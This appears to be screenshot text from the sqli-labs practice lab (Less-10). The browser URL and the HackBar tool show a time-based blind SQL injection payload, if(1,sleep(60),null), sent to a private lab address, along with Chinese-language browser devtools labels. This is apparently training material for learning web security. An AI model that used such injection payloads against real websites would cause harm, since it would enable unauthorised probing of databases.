 10.60.250.151/sqlilabs/Less-10/?id=1 and if(1,sleep(60),null)%23
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
等待 10.60.250.151...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.151/sqlilabs/Less-10/?id=1" and if(1,sleep(60),null)%23
Split URL
Execute
Post data Referrer User Agent Cookies